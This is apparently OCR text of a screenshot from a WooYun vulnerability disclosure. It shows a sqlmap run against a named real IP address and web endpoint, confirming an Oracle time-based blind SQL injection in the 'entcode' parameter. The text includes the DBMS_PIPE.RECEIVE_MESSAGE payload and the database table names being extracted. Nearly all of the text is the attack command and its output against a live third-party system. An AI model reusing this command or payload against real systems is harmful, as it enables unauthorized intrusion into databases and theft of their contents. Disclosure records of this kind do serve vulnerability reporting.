 选择D:\tools\sqlmap\cmd.exe - sqlmap.py  -u "http://119.167.156.79:8001/terminal/todownloadAction.do?operate=findInstallPackage&en...
D:\tools\sqlmap>sqlmap.py -u "http://119.167.156.79:8001/terminal/todownloadAction.do?operate=findInstallPackage&entcode
=e" -p entcode --dbms=oracle --time-sec=15 -D MBLOa --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:41:51
[20:41:51] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: entcode
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: operate=findInstallPackage&entcode=e' AND 4138=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(67)||CHR(103)||CHR(79
),15) AND 'SruC'='SruC
---
[20:41:51] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:41:51] [INFO] fetching tables for database: 'MBLOA'
[20:41:51] [INFO] fetching number of tables for database 'MBLOA'
[20:41:51] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[20:42:22] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based queri
es
[20:42:38] [ERROR] invalid character detected. retrying..
[20:42:38] [WARNING] increasing time delay to 16 seconds
103
[20:44:20] [INFO] retrieved: OFS_ITEMS
[20:52:26] [INFO] retrieved: WORKFLOW_S
www.wooyun.org